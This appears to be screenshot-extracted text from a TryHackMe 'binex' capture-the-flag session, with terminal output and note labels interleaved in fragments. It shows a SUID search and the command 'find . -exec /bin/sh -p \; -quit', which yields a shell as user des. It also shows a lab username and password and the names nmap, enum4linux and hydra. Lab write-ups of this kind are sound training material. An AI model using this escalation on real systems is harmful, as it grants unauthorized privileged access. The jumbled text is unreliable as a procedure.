 manish@kali: ~/boxes/notes/binex
tryhackme@THM_exploit:~$ find / -user des -perm -u=s 2>/dev/null
/usr/bin/find
Outline
tryhackme@THM_exploit:~$ find . -exec /bin/sh -p \; -quit
$ whoami
credentials
des
nmap
$
username tryhackme
enum4linux
usernames
password thebest
hydra
credentials
binex
§ binex